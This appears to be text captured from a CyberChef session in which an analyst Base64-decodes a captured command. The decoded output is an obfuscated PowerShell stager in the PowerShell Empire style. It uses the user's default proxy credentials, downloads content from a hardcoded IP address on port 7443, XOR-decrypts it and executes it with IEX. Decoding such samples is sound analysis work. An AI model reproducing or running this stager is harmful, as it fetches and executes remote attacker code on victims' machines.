 Operations 440
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
IABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIA
dgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIA
UwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8A
eABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoA
RABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQA
ZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQAZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkA
QQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4A
VABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMA
KwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQAaQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0A
KABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIA
aAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQA
ZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsA
LgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
ABC 1188 1 Tr Raw Bytes LF
Output
$WC=New-ObjEcT SySTeM.NET.WebCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$WC.HeADeRS.ADd('User-Agent',$u);$Wc.ProxY =
[System.NeT.WEBReQUEst]::DEFAuLtWebProXy;$wc.PROxY.CrEdenTialS =
[SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;$K='IM-
S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';$i=0;[CHaR[]]$B=([cHaR[]]
($wc.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp")))|%{$_-
BXoR$K[$I++%$k.LEnGTH]};IEX ($B-jOIn'')
ABC 445 1 14ms Tr Raw Bytes LF